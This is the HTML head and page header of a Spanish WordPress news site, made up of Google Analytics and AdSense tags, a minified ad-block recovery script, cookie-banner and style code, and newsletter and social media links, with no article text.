		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-MJX7W119P4');
		</script>

	<meta name="generator" content="Site Kit by Google 1.168.0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
<!-- Start cookieyes banner --> <script data-minify="1" id="cookieyes" type="text/javascript" src="https://diariomasnoticias.com/wp-content/cache/min/1/client_data/776e1f8b85a31b3e5585c1c6/script.js?ver=1765441922" data-rocket-defer defer></script> <!-- End cookieyes banner -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8213716530928527&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- Fragmento de código de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8213716530928527?ers=1" nonce="Vv5vAa_mqeUCLceNpsRcTg"></script><script nonce="Vv5vAa_mqeUCLceNpsRcTg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Fragmento de código de finalización de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->

<!-- Fragmento de código de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Fragmento de código de finalización de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
		<style id="wp-custom-css">
			@font-face {
  font-family: 'Majrit Text Roman';
  src: url('https://diariomasnoticias.com/wp-content/uploads/2022/02/Majrit-Text-Roman.woff2') format('woff2');
  font-display: swap;
  font-weight: normal;
  font-style: normal;
}
body, h1, h2, h3, h4, h5, h6, p {
  font-family: 'Majrit Text Roman', Georgia, serif;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-9983 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.14 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-23281 ast-normal-title-enabled elementor-default elementor-kit-10312">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header data-rocket-location-hash="880fd2f0fd2956f099ace72eedbc6ab9" data-elementor-type="header" data-elementor-id="26684" class="elementor elementor-26684 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-db10878 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="db10878" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-ad6eb69 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="ad6eb69" data-element_type="widget" data-widget_type="text-editor.default">
									jueves, diciembre 18, 2025								</div>
				<div class="elementor-element elementor-element-5c1aba5 elementor-position-left elementor-widget__width-initial elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="5c1aba5" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6Ijc4YTk2ODEiLCJkaXNwbGF5TW9kZSI6Im9wZW4ifQ%3D%3D" class="elementor-icon" tabindex="-1" aria-label="Suscríbete a la newsletter">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6Ijc4YTk2ODEiLCJkaXNwbGF5TW9kZSI6Im9wZW4ifQ%3D%3D" >
							Suscríbete a la newsletter						</a>
					</p>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-a43f88a e-grid-align-right elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a43f88a" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
